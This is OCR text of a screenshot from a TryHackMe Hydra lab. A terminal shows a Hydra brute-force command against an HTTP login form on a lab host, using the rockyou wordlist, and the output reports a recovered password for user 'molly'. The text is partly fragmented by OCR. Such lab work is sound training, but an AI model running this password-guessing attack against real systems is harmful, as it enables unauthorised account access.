 TryHackMe | Hydra
THM Browser Based
https://vnc.tryhackme.tech/index.html?host=proxy-12.tryhackme.tech&password=c76baa83e97d6e3f&proxyIP=10.10.180.20&resize=re...
Applications Places System Wed 23 Apr, 02:39 AttackBox IP:10.10.180.20
Hydra Challenge — Mozilla Firefox
root@ip-10-10-180-20: ~
File Edit View Search Terminal Help
root@ip-10-10-180-20:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.227.125 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
rse Shell Cheat S... GitHub - swisskyrepo/...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 02:39:
04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
DATA] attacking http-post-form://10.10.227.125:80/login:username=^USER^&passwor
^PASS^:F=incorrect
[80][http-post-form] host: 10.10.227.125 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-23 02:39:
17
root@ip-10-10-180-20:~#
orrect.
Login